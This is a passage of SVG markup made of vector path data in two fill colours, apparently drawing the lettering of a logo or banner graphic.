d="M121.48,260.65c-.15,0-.51,0-1.06.08l-1.7.16a11.88,11.88,0,0,1-1.54,0c-.45,0-.7-.09-.75-.2v-.08c0-.26.39-.54,1.18-.83a23.31,23.31,0,0,1,3-.83c1.19-.26,2.48-.49,3.88-.67s2.67-.3,3.83-.36a14.12,14.12,0,0,1,2.89.12c.76.13,1.11.36,1.06.67,0,.11-.2.24-.59.4a10.13,10.13,0,0,1-1.42.43c-.56.14-1.1.25-1.62.36a6.39,6.39,0,0,1-1.19.16c0,.15-.25.88-.59,2.17s-.78,3-1.31,5-1.14,4.36-1.85,7l-2.22,8.26c-.76,2.88-1.54,5.81-2.33,8.81s-1.54,5.88-2.25,8.62l-2,7.63q-.9,3.51-1.46,5.88a2.69,2.69,0,0,1-1.07,0,8.3,8.3,0,0,1-2-.51,4.53,4.53,0,0,1-1.78-1.15,1.65,1.65,0,0,1-.08-2c.21-1.53.69-3.79,1.43-6.8s1.59-6.31,2.56-9.92,2-7.29,3-11.06,2-7.22,2.92-10.35,1.63-5.72,2.21-7.75S121.48,260.76,121.48,260.65Z" style="fill:#01a0c6"></path><path d="M150,289.26a6.74,6.74,0,0,1-1.18.08,8.61,8.61,0,0,1-3.16-.59q-1.5-.6-1.5-1.62a4.1,4.1,0,0,1,.63-1.7q.63-1.15,1.62-2.73c.66-1.05,1.37-2.2,2.13-3.44s1.48-2.5,2.14-3.79a28.94,28.94,0,0,0,1.62-3.87,11.68,11.68,0,0,0,.63-3.6,3.09,3.09,0,0,0-.63-2,2.32,2.32,0,0,0-1.9-.79,10.14,10.14,0,0,0-5.85,2,23.38,23.38,0,0,0-5.29,5.2,45.1,45.1,0,0,0-4.51,7.42,72.67,72.67,0,0,0-3.52,8.48,64.14,64.14,0,0,0-2.25,8.44,39.65,39.65,0,0,0-.79,7.38,12.77,12.77,0,0,0,.91,5.29,3,3,0,0,0,2.81,2,6.49,6.49,0,0,0,3.31-1.41,40.72,40.72,0,0,0,4.15-3.3c1.4-1.26,2.7-2.53,3.92-3.81s2.1-2.26,2.68-2.94a2.5,2.5,0,0,1,.87-.28,7.21,7.21,0,0,1,1.35-.12,8.24,8.24,0,0,1,1.62.16c.5.11.75.29.75.56v.15a19.74,19.74,0,0,1-2.37,4.23,36,36,0,0,1-4.07,4.82,29,29,0,0,1-4.94,4,9.31,9.31,0,0,1-5,1.66,10.87,10.87,0,0,1-9.41-4.78,16.19,16.19,0,0,1-2.25-4.91,21,21,0,0,1-.75-5.58,33.64,33.64,0,0,1,.91-7.32,60.22,60.22,0,0,1,2.53-8.35,55.9,55.9,0,0,1,4-8.35,42.28,42.28,0,0,1,5.25-7.25,25.45,25.45,0,0,1,6.33-5.1,14.52,14.52,0,0,1,7.23-1.94,13,13,0,0,1,3.67.57,12.56,12.56,0,0,1,3.52,1.61,9.52,9.52,0,0,1,2.65,2.64A6.22,6.22,0,0,1,159,269.9a15.08,15.08,0,0,1-.91,4.9,40.45,40.45,0,0,1-2.26,5.21,55.24,55.24,0,0,1-2.92,5C151.8,286.64,150.86,288.05,150,289.26Z" style="fill:#01a0c6"></path><path d="M151.91,313.6c-.47-.31-.92-.63-1.34-1a4.89,4.89,0,0,1-1-.94,1.91,1.91,0,0,1-.44-1.19,10.18,10.18,0,0,1,.68-2c.44-1.13,1-2.37,1.54-3.71s1.12-2.61,1.62-3.79.83-1.94,1-2.26a25.72,25.72,0,0,0-3.05-.35c-1.24-.08-2.45-.15-3.63-.2s-2.22-.1-3.08-.16-1.31-.16-1.31-.31v-.08a1.85,1.85,0,0,1,.55-1.11,10.58,10.58,0,0,1,1.27-1.22,8.71,8.71,0,0,1,1.42-1,2.69,2.69,0,0,1,1-.4q1.82.16,4.11.48a22.64,22.64,0,0,1,4.19,1q.39-1,1.89-4.31c1-2.19,2.16-4.74,3.48-7.67s2.71-6,4.19-9.17,2.86-6.12,4.15-8.81,2.38-4.88,3.28-6.6,1.42-2.57,1.58-2.57a9.38,9.38,0,0,1,2.69.76,3,3,0,0,1,1.74,1.93,17.94,17.94,0,0,1,.43,3.4c.13,1.84.25,4.14.36,6.88s.19,5.79.27,9.16.15,6.79.2,10.24.09,6.78.12,10,0,6.06,0,8.53v5.53a4,4,0,0,1-.12,1.07.56.56,0,0,1-.59.44h-.24a5.54,5.54,0,0,1-3.83-2.06,8.34,8.34,0,0,1-1.54-4,31.69,31.69,0,0,0-6.76-5.1,33.47,33.47,0,0,0-7.87-3c-.47.89-1,1.95-1.62,3.16s-1.22,2.46-1.85,3.75-1.27,2.53-1.9,3.72S152.38,312.81,151.91,313.6Zm22.52-42.68q-1.34,2.22-3.08,5.38T167.8,283l-3.68,7.15-3.44,6.68a42.37,42.37,0,0,1,6.84,2.76,34.08,34.08,0,0,1,6,4.11q.08-4.11.23-8.41c.11-2.88.2-5.72.28-8.54s.14-5.57.2-8.26S174.38,273.3,174.43,270.92Z" style="fill:#01a0c6"></path><path d="M187.39,315.82l-.15-.08a6.87,6.87,0,0,1-.91-.68c-.35-.29-.7-.6-1.07-.94a5.89,5.89,0,0,1-.91-1.07,1.8,1.8,0,0,1-.35-.95,24.94,24.94,0,0,1,1.54-8.26q1.53-4.38,3.36-9.13t3.35-9.76a34.3,34.3,0,0,0,1.55-10.15,21.75,21.75,0,0,0-.24-3.09,23.68,23.68,0,0,0-.71-3.24,16.55,16.55,0,0,1,2.37.48,12,12,0,0,1,1.78.59,2.82,2.82,0,0,1,1.22.91,12.93,12.93,0,0,1,1.23,4.43q.51,3.31,1,7.66t1,9.09q.51,4.74,1.23,8.69a35.92,35.92,0,0,0,1.7,6.52c.65,1.72,1.46,2.57,2.41,2.57a2.59,2.59,0,0,0,1.93-.87,13.74,13.74,0,0,0,1.39-1.66,80.69,80.69,0,0,0,7.19-12.4A31.65,31.65,0,0,0,220.19,281v-.24a26.18,26.18,0,0,0-1.14-8.61,14.31,14.31,0,0,0-2.73-4.86A9.21,9.21,0,0,0,213,265c-1.13-.45-2-.81-2.73-1.07a10.62,10.62,0,0,1,1-1.18,6.55,6.55,0,0,1,1.07-.87,2.69,2.69,0,0,1,1.22-.48h.64a7.19,7.19,0,0,1,4.86,1.9A16.32,16.32,0,0,1,222.8,268a25.73,25.73,0,0,1,2.29,6.24,28.5,28.5,0,0,1,.79,6.48,4.49,4.49,0,0,1,0,.64c0,.21,0,.44,0,.71a70.8,70.8,0,0,1-1.34,9.72,32.75,32.75,0,0,1-3.48,9.4c-.58,1-1.28,2.18-2.09,3.52a32.2,32.2,0,0,1-2.77,3.87,17.4,17.4,0,0,1-3.32,3.13,6.36,6.36,0,0,1-3.75,1.26,7.83,7.83,0,0,1-4.43-1.26,12.2,12.2,0,0,1-3.28-3.32,23.12,23.12,0,0,1-2.37-4.63,46.34,46.34,0,0,1-1.66-5.21c-.45-1.77-.81-3.48-1.1-5.14s-.52-3.1-.68-4.31c-.58,1.58-1.31,3.53-2.21,5.85s-1.76,4.73-2.61,7.23-1.56,4.94-2.17,7.31a24.63,24.63,0,0,0-.91,5.93v.16A.21.21,0,0,1,187.39,315.82Z" style="fill:#01a0c6"></path><path d="M243.9,313.52a59.51,59.51,0,0,1,1.34-8.26c.69-3,1.35-5.73,2-8.26a19.33,19.33,0,0,1-1.5-1.26,4.09,4.09,0,0,1-1.19-2.21v-.08c0-.26.2-.48.6-.63a7.89,7.89,0,0,1,1.38-.4,10.81,10.81,0,0,1,2-.32c.16-.68.56-2,1.19-4s1.36-4.3,2.17-6.91,1.69-5.34,2.61-8.18,1.79-5.47,2.61-7.86,1.54-4.38,2.17-5.93,1.06-2.33,1.27-2.33h.08a3,3,0,0,1,1.3.31,4.31,4.31,0,0,1,1.19.83,5.71,5.71,0,0,1,.87,1.15,2.51,2.51,0,0,1,.35,1.18,4.56,4.56,0,0,1-.16,1.23c-.1.39-.21.8-.31,1.22a35,35,0,0,1,3.91-1.14,17.64,17.64,0,0,1,4-.52,17,17,0,0,1,4.66.68,14.72,14.72,0,0,1,4.31,2,11,11,0,0,1,3.16,3.24,8.31,8.31,0,0,1,1.23,4.55,14.77,14.77,0,0,1-1.51,6.36,27.27,27.27,0,0,1-4,6.16,43.93,43.93,0,0,1-5.77,5.61,48.71,48.71,0,0,1-6.71,4.63,40.43,40.43,0,0,1-7,3.16,23.81,23.81,0,0,1-6.4,1.34q-.31,1.19-.87,4t-1.22,5.81c-.45,2-.86,3.86-1.23,5.57a25.7,25.7,0,0,1-.87,3.36c0,.11-.08.16-.24.16a3.33,3.33,0,0,1-1.34-.43,12.24,12.24,0,0,1-1.78-1.11,12.9,12.9,0,0,1-1.58-1.38A2,2,0,0,1,243.9,313.52ZM274,264.84a14.18,14.18,0,0,0-6,1.3,59.51,59.51,0,0,1-5.69,2.26q-2.07,6.56-4,13.08t-3.59,13.23a25.6,25.6,0,0,0,4.66-2,47.38,47.38,0,0,0,5.3-3.4,61.71,61.71,0,0,0,5.25-4.35,41.38,41.38,0,0,0,4.55-4.9,28,28,0,0,0,3.2-5.09,11.58,11.58,0,0,0,1.22-4.94,5.41,5.41,0,0,0-1.26-3.72A4.62,4.62,0,0,0,274,264.84Z" style="fill:#01a0c6"></path><path d="M290.05,278.43a2.12,2.12,0,0,1-.62,1.39,3.44,3.44,0,0,1-1.24.75,5.44,5.44,0,0,1-1.87.31,1,1,0,0,1-.74-.67,7.63,7.63,0,0,1-.47-1.3,9.19,9.19,0,0,1-.27-1.39c0-.44-.08-.77-.08-1a11.46,11.46,0,0,1,1.22-5.3,13.66,13.66,0,0,1,3.25-4.11,18.31,18.31,0,0,1,4.58-2.88,19.66,19.66,0,0,1,5.18-1.54c1.1-.11,1.85-.18,2.25-.2s.72,0,1,0a13.24,13.24,0,0,1,5.57,1.14,12.27,12.27,0,0,1,4.19,3.13,14.35,14.35,0,0,1,2.64,4.66,17,17,0,0,1,.95,5.77,20.35,20.35,0,0,1-2.13,8.81,52.81,52.81,0,0,1-5.26,8.69,71.35,71.35,0,0,1-6.76,7.91q-3.63,3.68-6.63,6.52a40.21,40.21,0,0,1,6.36,2.25c2.18,1,4.38,1.95,6.6,2.92a65.82,65.82,0,0,0,6.64,2.53,21.13,21.13,0,0,0,6.48,1.07,17.21,17.21,0,0,0,1.74-.12,19,19,0,0,1,2.05-.12c.79,0,1.19.11,1.19.32a1.66,1.66,0,0,1-.48,1.1,5.06,5.06,0,0,1-1.22,1,8.11,8.11,0,0,1-1.62.79,4.72,4.72,0,0,1-1.58.32,21.36,21.36,0,0,1-7.27-1.31c-2.43-.86-4.85-1.85-7.28-3s-4.83-2.19-7.23-3.24a28.82,28.82,0,0,0-7.27-2.13l-2.41,1.74a6.79,6.79,0,0,0-.2,1.42c0,.58,0,1.14,0,1.7a11.58,11.58,0,0,1-.07,1.42c-.06.4-.11.59-.16.59a5.72,5.72,0,0,1-2.18-.43,6.69,6.69,0,0,1-1.89-1.15,5.7,5.7,0,0,1-1.35-1.66,4.27,4.27,0,0,1-.51-2.05A2.38,2.38,0,0,1,282,311a2.15,2.15,0,0,1,.48-1.38,3.13,3.13,0,0,1,1.18-.91q1-5.29,2.45-10.94t3.21-11.19q1.71-5.52,3.51-10.71t3.4-9.44a7.77,7.77,0,0,0-3.28,1.82,8.08,8.08,0,0,0-1.85,2.76,13.44,13.44,0,0,0-.84,3.48A38.67,38.67,0,0,0,290.05,278.43Zm11.19-12.64q-2.94,9.48-5.79,19.28T290.61,305q2.92-2.69,6.5-6.13a66.51,66.51,0,0,0,6.59-7.35,46.82,46.82,0,0,0,5.08-8.18,19.65,19.65,0,0,0,2.06-8.61,11.62,11.62,0,0,0-.63-3.91,8.81,8.81,0,0,0-1.83-3.05,6.78,6.78,0,0,0-3-1.82A9,9,0,0,0,301.24,265.79Z" style="fill:#01a0c6"></path><path d="M328.62,260.65c-.16,0-.51,0-1.06.08l-1.7.16a12,12,0,0,1-1.55,0c-.44,0-.69-.09-.75-.2v-.08c0-.26.4-.54,1.19-.83a23.31,23.31,0,0,1,3-.83c1.19-.26,2.48-.49,3.88-.67s2.67-.3,3.83-.36a14,14,0,0,1,2.88.12c.77.13,1.12.36,1.07.67,0,.11-.2.24-.59.4a10.13,10.13,0,0,1-1.42.43c-.56.14-1.1.25-1.62.36a6.39,6.39,0,0,1-1.19.16c-.05.15-.25.88-.59,2.17s-.78,3-1.31,5-1.14,4.36-1.85,7-1.45,5.39-2.22,8.26-1.54,5.81-2.33,8.81-1.54,5.88-2.25,8.62l-2,7.63q-.9,3.51-1.46,5.88a2.69,2.69,0,0,1-1.07,0,8.2,8.2,0,0,1-2.05-.51,4.46,4.46,0,0,1-1.78-1.15,1.65,1.65,0,0,1-.08-2c.21-1.53.69-3.79,1.42-6.8s1.6-6.31,2.57-9.92,2-7.29,3.05-11.06,2-7.22,2.92-10.35,1.63-5.72,2.21-7.75S328.62,260.76,328.62,260.65Z" style="fill:#01a0c6"></path><path d="M330.2,315.82l-.15-.08a6.87,6.87,0,0,1-.91-.68c-.35-.29-.7-.6-1.07-.94a5.89,5.89,0,0,1-.91-1.07,1.83,1.83,0,0,1-.36-.95,25,25,0,0,1,1.55-8.26q1.53-4.38,3.35-9.13t3.36-9.76a34.29,34.29,0,0,0,1.54-10.15,21.66,21.66,0,0,0-.23-3.09,23.68,23.68,0,0,0-.71-3.24A16.55,16.55,0,0,1,338,269a12,12,0,0,1,1.78.59,2.82,2.82,0,0,1,1.22.91,13.17,13.17,0,0,1,1.23,4.43q.51,3.31,1,7.66t1,9.09q.51,4.74,1.23,8.69a35.92,35.92,0,0,0,1.7,6.52c.65,1.72,1.46,2.57,2.41,2.57a2.59,2.59,0,0,0,1.93-.87,13.74,13.74,0,0,0,1.39-1.66,80.69,80.69,0,0,0,7.19-12.4A31.65,31.65,0,0,0,363,281v-.24a26.18,26.18,0,0,0-1.14-8.61,14.31,14.31,0,0,0-2.73-4.86,9.29,9.29,0,0,0-3.28-2.37c-1.13-.45-2-.81-2.73-1.07a10.62,10.62,0,0,1,1-1.18,6.55,6.55,0,0,1,1.07-.87,2.69,2.69,0,0,1,1.22-.48h.63a7.17,7.17,0,0,1,4.86,1.9,16.18,16.18,0,0,1,3.68,4.74,26.15,26.15,0,0,1,2.29,6.24,28.5,28.5,0,0,1,.79,6.48,4.49,4.49,0,0,1,0,.64,5,5,0,0,0,0,.71,72.38,72.38,0,0,1-1.34,9.72,33.35,33.35,0,0,1-3.48,9.4c-.58,1-1.28,2.18-2.09,3.52a32.2,32.2,0,0,1-2.77,3.87,17.7,17.7,0,0,1-3.32,3.13,6.38,6.38,0,0,1-3.75,1.26,7.83,7.83,0,0,1-4.43-1.26,12.06,12.06,0,0,1-3.28-3.32,23.12,23.12,0,0,1-2.37-4.63,46.34,46.34,0,0,1-1.66-5.21q-.67-2.66-1.1-5.14c-.29-1.66-.52-3.1-.68-4.31-.58,1.58-1.31,3.53-2.21,5.85s-1.77,4.73-2.61,7.23-1.57,4.94-2.17,7.31a24.63,24.63,0,0,0-.91,5.93v.16A.21.21,0,0,1,330.2,315.82Z" style="fill:#01a0c6"></path><path d="M369.17,269.5a.17.17,0,0,0-.12,0,.16.16,0,0,1-.12,0,2,2,0,0,1-1.27-.71,9,9,0,0,1-.63-.71,39.29,39.29,0,0,1,10.43-4,98.11,98.11,0,0,1,11-1.86l.55-2.13a8.33,8.33,0,0,1,1.66.47,5.93,5.93,0,0,1,1.15.59,1.29,1.29,0,0,1,.59.75q5.22-.42,10.39-.63c3.45-.15,6.92-.3,10.4-.47a22.67,22.67,0,0,0,6.52-1.15,27.22,27.22,0,0,0,3.91-1.62.16.16,0,0,0,.12,0,.17.17,0,0,1,.12,0c.26,0,.39.19.39.56a6.71,6.71,0,0,1-.47,1.93,5.66,5.66,0,0,1-1.27,1.86,7.93,7.93,0,0,1-2.33,1.54,13.52,13.52,0,0,1-3.75,1c-1.43.21-2.86.35-4.31.43s-2.89.12-4.31.12c-1.84,0-3.69,0-5.53-.08s-3.69-.08-5.53-.08h-2c-.58,0-1.24,0-2,.08-.74,2.8-1.51,5.86-2.3,9.21s-1.59,6.74-2.41,10.19-1.58,6.84-2.29,10.16-1.36,6.34-1.93,9.05-1.06,5-1.43,6.92a25.49,25.49,0,0,0-.55,3.63,14.15,14.15,0,0,0,0,2.06c.05.63.12,1.18.2,1.65s.16.85.23,1.11.1.4,0,.4a12.63,12.63,0,0,1-2.37-1.11,12.79,12.79,0,0,1-2.13-1.58,7.66,7.66,0,0,1-1.54-1.94,4.35,4.35,0,0,1-.59-2.17,26.85,26.85,0,0,1,.63-4.66q.63-3.24,1.66-7.47t2.29-9.09q1.26-4.86,2.57-9.6c.87-3.16,1.7-6.17,2.49-9s1.45-5.27,2-7.27c-1.1.1-2.53.3-4.27.59s-3.5.61-5.29,1-3.48.7-5.06,1.06A27.36,27.36,0,0,0,369.17,269.5Z" style="fill:#01a0c6"></path><path d="M415.32,301.59a8.83,8.83,0,0,0-1.38-.2c-.45,0-.89-.06-1.31-.12l-1.38-.12c-.45,0-.88,0-1.31,0l-2.13,8.54,3,.12c.77,0,1.49.07,2.18.12l2.21.16,3.08.23a3.31,3.31,0,0,1,.87.08,4.13,4.13,0,0,1,1.7.56,2.32,2.32,0,0,1,.87,1,4.22,4.22,0,0,1,.32,1.39c0,.5,0,1,0,1.46q-3.25-.24-6-.56c-1.58-.15-3.18-.3-4.78-.43s-2.81-.25-3.6-.36l-1-.08c-.1.43-.22.91-.35,1.47s-.25.83-.36.83a12,12,0,0,1-1.46-.56,17.16,17.16,0,0,1-1.82-.91,8.23,8.23,0,0,1-1.54-1.1,1.51,1.51,0,0,1-.55-1.31,27.6,27.6,0,0,1,.79-5q.63-2.53,1.26-4.9h-.31a5.48,5.48,0,0,1-1.07-.32,5.63,5.63,0,0,1-1.15-.63,4.89,4.89,0,0,1-1-.95,2,2,0,0,1-.44-1.27c.69-.05,1.32-.13,1.9-.23l2.92-.4c.16-.68.48-2.06.95-4.15s1-4.49,1.7-7.23,1.36-5.61,2.09-8.61,1.45-5.81,2.14-8.42,1.27-4.81,1.78-6.6a17.13,17.13,0,0,1,1.06-3.16,1.39,1.39,0,0,1,.67-.59,2.91,2.91,0,0,1,.91-.12c.53.05,1.29.16,2.3.31s2.1.37,3.32.64,2.44.55,3.71.87,2.45.66,3.56,1a17.18,17.18,0,0,1,2.8,1.19,3.43,3.43,0,0,1,1.46,1.26,5.47,5.47,0,0,1,.32.87,2.17,2.17,0,0,1,.08.95c0,.32-.13.45-.4.4a35.86,35.86,0,0,1-6.48-1.43,41.1,41.1,0,0,0-6.71-1.5q-1.83,8.63-3.92,17.07t-4.23,17.07h.91a12.69,12.69,0,0,1,1.78.16,21.25,21.25,0,0,1,2.77.36,7.39,7.39,0,0,1,2.37.83,1.68,1.68,0,0,1,.95.95,3.42,3.42,0,0,1,.08,1.26,5.13,5.13,0,0,1,0,.52,3.08,3.08,0,0,0,0,.51c-.27-.11-.58-.21-.95-.32a8.78,8.78,0,0,0-1.27-.27Z" style="fill:#01a0c6"></path><path d="M460.84,313.76a28.17,28.17,0,0,1,.55-4c.37-2,.86-4.28,1.47-6.92s1.26-5.45,2-8.45,1.4-5.89,2.06-8.66,1.25-5.24,1.77-7.43.93-3.78,1.19-4.78q-2,2.78-4.47,6.36t-5.09,7.31q-2.61,3.72-5.1,7.28t-4.47,6.24a7.93,7.93,0,0,1,.24.91c.11.45.21.92.32,1.42a11.51,11.51,0,0,1,.2,1.34,1.51,1.51,0,0,1,0,.68,5.34,5.34,0,0,1-3.13-1.23,10.24,10.24,0,0,1-2.05-2.45,12.27,12.27,0,0,1-1.27-2.88c-.29-1-.51-1.82-.67-2.45q-1.11-4.74-2.68-10.12t-2.93-10.12c-.16.69-.51,2.15-1.07,4.39s-1.18,4.85-1.89,7.82-1.46,6.12-2.25,9.41-1.55,6.35-2.26,9.17-1.33,5.2-1.85,7.15-.85,3-.95,3.24a.45.45,0,0,1-.32.16,4.17,4.17,0,0,1-1.22-.24,5.83,5.83,0,0,1-1.43-.67,7.1,7.1,0,0,1-1.18-.95,1.53,1.53,0,0,1-.52-1.07c0-.1.18-.93.52-2.49s.81-3.56,1.42-6,1.28-5.28,2-8.42,1.51-6.32,2.33-9.56,1.62-6.41,2.41-9.52,1.51-5.87,2.17-8.26,1.21-4.34,1.66-5.81.75-2.19.91-2.14c.63.11,1.36.94,2.17,2.49a53.18,53.18,0,0,1,2.53,5.77q1.3,3.44,2.61,7.55t2.37,7.86c.71,2.51,1.33,4.73,1.86,6.68s.89,3.3,1.11,4q.7-1.1,2.6-3.75l4.31-6,5-7q2.61-3.63,4.86-6.68l3.75-5.06a19.63,19.63,0,0,1,1.66-2.09,2.55,2.55,0,0,1,1.54.55,7.63,7.63,0,0,1,1.39,1.34,12.52,12.52,0,0,1,1.1,1.62,8.31,8.31,0,0,1,.64,1.31c-.11.31-.45,1.66-1,4s-1.28,5.25-2.1,8.65-1.68,7.06-2.6,11-1.78,7.6-2.57,11l-2,8.78c-.55,2.42-.85,3.82-.91,4.18-.1.64-.39.86-.87.68a5.35,5.35,0,0,1-1.58-1.11,8.62,8.62,0,0,1-1.54-2A4.32,4.32,0,0,1,460.84,313.76Z" style="fill:#01a0c6"></path><path d="M472.06,313.52a58.16,58.16,0,0,1,1.35-8.26c.68-3,1.34-5.73,2-8.26a19.33,19.33,0,0,1-1.5-1.26,4.08,4.08,0,0,1-1.18-2.21v-.08c0-.26.19-.48.59-.63a7.89,7.89,0,0,1,1.38-.4,10.79,10.79,0,0,1,2-.32c.16-.68.55-2,1.18-4s1.36-4.3,2.18-6.91,1.68-5.34,2.6-8.18,1.8-5.47,2.61-7.86,1.54-4.38,2.18-5.93,1.05-2.33,1.26-2.33h.08a3,3,0,0,1,1.3.31,4.17,4.17,0,0,1,1.19.83,5.71,5.71,0,0,1,.87,1.15,2.4,2.4,0,0,1,.35,1.18,5,5,0,0,1-.15,1.23c-.11.39-.22.8-.32,1.22a35,35,0,0,1,3.91-1.14,17.64,17.64,0,0,1,4-.52,17,17,0,0,1,4.67.68,14.67,14.67,0,0,1,4.3,2A11,11,0,0,1,512,267a8.39,8.39,0,0,1,1.22,4.55,14.9,14.9,0,0,1-1.5,6.36,27.61,27.61,0,0,1-4,6.16,44.56,44.56,0,0,1-5.77,5.61,48.2,48.2,0,0,1-6.72,4.63,40.69,40.69,0,0,1-7,3.16,23.87,23.87,0,0,1-6.41,1.34q-.32,1.19-.87,4t-1.22,5.81c-.45,2-.86,3.86-1.23,5.57a26.26,26.26,0,0,1-.86,3.36c0,.11-.08.16-.24.16a3.32,3.32,0,0,1-1.35-.43,13.28,13.28,0,0,1-3.35-2.49A2,2,0,0,1,472.06,313.52Zm30.12-48.68a14.25,14.25,0,0,0-6,1.3,58.49,58.49,0,0,1-5.69,2.26q-2.06,6.56-4,13.08t-3.6,13.23a25.3,25.3,0,0,0,4.66-2,46.48,46.48,0,0,0,5.3-3.4,61.71,61.71,0,0,0,5.25-4.35,40.55,40.55,0,0,0,4.55-4.9,27.49,27.49,0,0,0,3.2-5.09,11.45,11.45,0,0,0,1.23-4.94,5.41,5.41,0,0,0-1.27-3.72A4.59,4.59,0,0,0,502.18,264.84Z" style="fill:#01a0c6"></path><path d="M547.44,268.63a7.6,7.6,0,0,1-.16,1.35,6.64,6.64,0,0,1-.51,1.5,4.11,4.11,0,0,1-.87,1.18,1.75,1.75,0,0,1-1.23.48,1.89,1.89,0,0,1-1.5-.79,7.61,7.61,0,0,1-1.07-1.86,17.73,17.73,0,0,1-.71-2.13,14.75,14.75,0,0,1-.35-1.7l-.56.08c-.73.52-1.78,1.25-3.15,2.17s-2.86,2-4.49,3.2-3.28,2.49-5,3.83a60.37,60.37,0,0,0-4.56,4,26.38,26.38,0,0,0-3.35,3.92,6.12,6.12,0,0,0-1.3,3.31,1.65,1.65,0,0,0,.87,1.63,4.1,4.1,0,0,0,1.89.43,8.81,8.81,0,0,0,4.88-1.42,50.4,50.4,0,0,0,4.3-3.12q2.08-1.71,4.17-3.13a8.09,8.09,0,0,1,4.61-1.42,4.64,4.64,0,0,1,2.8.83,6.35,6.35,0,0,1,1.85,2.1,9.42,9.42,0,0,1,1,2.76,14.25,14.25,0,0,1,.31,2.93A18.45,18.45,0,0,1,542.22,299a34.83,34.83,0,0,1-8,8.58,42.78,42.78,0,0,1-10.43,5.92,28.69,28.69,0,0,1-10.51,2.22,12.52,12.52,0,0,1-2.45-.28,12.13,12.13,0,0,1-2.61-.87,6.39,6.39,0,0,1-2.1-1.54,3.38,3.38,0,0,1-.83-2.29.76.76,0,0,1,.44-.71,1.7,1.7,0,0,1,.83-.24,9.27,9.27,0,0,1,3.67.79,9.83,9.83,0,0,0,3.91.79,16.31,16.31,0,0,0,6.09-1.23,27,27,0,0,0,6-3.32,34.82,34.82,0,0,0,5.41-4.89,39.6,39.6,0,0,0,4.43-5.93,30.9,30.9,0,0,0,3-6.36,20,20,0,0,0,1.07-6.25,3.48,3.48,0,0,0-.32-1.42,1.16,1.16,0,0,0-1.18-.71,5.51,5.51,0,0,0-3.6,1.66c-1.24,1.1-2.58,2.32-4,3.63a36.7,36.7,0,0,1-4.74,3.64,10.28,10.28,0,0,1-5.65,1.66,9.8,9.8,0,0,1-2.69-.4,9.57,9.57,0,0,1-2.61-1.14,6.74,6.74,0,0,1-2-1.9,4.39,4.39,0,0,1-.79-2.57,8,8,0,0,1,1.58-4.23,34.75,34.75,0,0,1,4.07-5,62.83,62.83,0,0,1,5.61-5.09,65.92,65.92,0,0,1,6.24-4.51,46.64,46.64,0,0,1,5.89-3.2,11.8,11.8,0,0,1,4.58-1.22,7.37,7.37,0,0,1,2.49.43,7.52,7.52,0,0,1,2.22,1.23,6.72,6.72,0,0,1,1.62,1.89A4.89,4.89,0,0,1,547.44,268.63Z" style="fill:#01a0c6"></path><path d="M83.88,343l4,2.22c0,.09,0,.26,0,.51a6.24,6.24,0,0,1-.59,2.77,4.33,4.33,0,0,1-1.69,1.87,4.83,4.83,0,0,1-2.52.65q-3.52,0-5.09-3.92a19.88,19.88,0,0,1-.91-6.94,29.07,29.07,0,0,1,.18-3.3,21.81,21.81,0,0,1,.55-2.91A8.4,8.4,0,0,1,80,330a4.74,4.74,0,0,1,3.38-1.34,4.52,4.52,0,0,1,2.25.55,4.27,4.27,0,0,1,1.58,1.63,6.17,6.17,0,0,1,.71,2.49l-4,3.29A11.68,11.68,0,0,0,84,335c0-1.28-.28-1.92-.85-1.92a.75.75,0,0,0-.62.4,3.19,3.19,0,0,0-.4,1.2c-.07.54-.14,1.35-.19,2.44,0,1.51-.08,2.62-.08,3.32q0,1.83.06,2.85c0,.73.1,1.34.18,1.85a2.63,2.63,0,0,0,.37,1,.68.68,0,0,0,.56.31c.64,0,1-.61,1-1.85A11.73,11.73,0,0,0,83.88,343Z" style="fill:#95c11f"></path><path d="M95.75,343.57V328.94h4.58v15.83a3.52,3.52,0,0,0,.23,1.45.63.63,0,0,0,.65.38.66.66,0,0,0,.69-.38,4.12,4.12,0,0,0,.17-1.42V328.94h4.36V344a18.21,18.21,0,0,1-.15,2.76,5.37,5.37,0,0,1-.57,1.65,5.17,5.17,0,0,1-1.13,1.42,5,5,0,0,1-1.6.92,5.93,5.93,0,0,1-2,.31,4.71,4.71,0,0,1-4.64-2.81,5.46,5.46,0,0,1-.48-1.74,16.28,16.28,0,0,1-.15-2.46Z" style="fill:#95c11f"></path><path d="M122.12,350.72H115V328.94h4.57v17.42h2.51Z" style="fill:#95c11f"></path><path d="M134.83,350.72h-4.58V333.3h-2.07v-4.36h8.71v4.36h-2.06Z" style="fill:#95c11f"></path><path d="M144.84,343.57V328.94h4.58v15.83a3.56,3.56,0,0,0,.22,1.45.65.65,0,0,0,.66.38.64.64,0,0,0,.68-.38,3.83,3.83,0,0,0,.18-1.42V328.94h4.35V344a18.52,18.52,0,0,1-.14,2.76,6,6,0,0,1-.57,1.65,5,5,0,0,1-1.14,1.42,4.94,4.94,0,0,1-1.59.92,6,6,0,0,1-2,.31,4.73,4.73,0,0,1-4.65-2.81,6,6,0,0,1-.48-1.74,17.94,17.94,0,0,1-.14-2.46Z" style="fill:#95c11f"></path><path d="M168.7,350.72h-4.58V328.94h5.44a7.73,7.73,0,0,1,2.28.26,3.79,3.79,0,0,1,1.46.88,5.43,5.43,0,0,1,1.61,4.13,5.19,5.19,0,0,1-2,4.48,2,2,0,0,1,.72.48,1.55,1.55,0,0,1,.36.75c.1.4.21,1,.32,1.79l1.25,9h-4.9l-.64-7.59c-.07-.8-.14-1.32-.19-1.57a.63.63,0,0,0-.32-.48,2.44,2.44,0,0,0-.83-.16Zm0-17.42v3.27h.22a1.16,1.16,0,0,0,1-.38,2.32,2.32,0,0,0,.29-1.33,1.8,1.8,0,0,0-.31-1.24A1.62,1.62,0,0,0,168.7,333.3Z" style="fill:#95c11f"></path><path d="M189.61,345.71h-2.23l-.59,5h-4.36l3.46-21.78h5.75L195,350.72H190.2Zm-1.13-9.36-.59,5h1.19Z" style="fill:#95c11f"></path><path d="M209.66,350.72h-7.09V328.94h4.58v17.42h2.51Z" style="fill:#95c11f"></path><path d="M236.34,350.72h-4.58V333.3h-2.08v-4.36h8.71v4.36h-2Z" style="fill:#95c11f"></path><path 